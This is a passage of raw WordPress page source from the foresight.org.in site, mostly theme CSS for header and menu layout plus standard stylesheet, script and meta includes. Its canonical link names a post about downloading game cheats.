    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/8902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/download-cheats-bunny-hop-silent-aim-hvh/" />
<link rel='shortlink' href='https://foresight.org.in/?p=8902' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fdownload-cheats-bunny-hop-silent-aim-hvh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fdownload-cheats-bunny-hop-silent-aim-hvh%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
.fa-trademark:before {
